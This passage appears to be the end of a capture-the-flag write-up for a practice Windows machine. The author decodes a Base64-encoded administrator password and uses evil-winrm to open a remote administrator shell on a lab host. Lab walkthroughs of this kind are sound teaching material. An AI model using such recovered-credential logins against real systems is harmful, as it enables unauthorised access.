DEL:f0cc344d-31e0-4866-bceb-a842791ca059
LOG IN AS ADMINISTRATOR
We found the credentials encoded in Base64, so we simply decoded them and finally became Administrator.
This machine has been quite tedious, especially having to extract the binaries to Windows and decompile them with dnSpy, but at least we have learned a lot in the process
1
2
❯ echo 'YmFDVDNyMWFOMDBkbGVz' | base64 -d
baCT3r1aN00dles#
1
2
3
4
5
6
7
8
9
10
❯ evil-winrm -i 10.10.10.182 -u administrator -p 'baCT3r1aN00dles'
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 1/29/2025 6:08 PM 34 root.txt






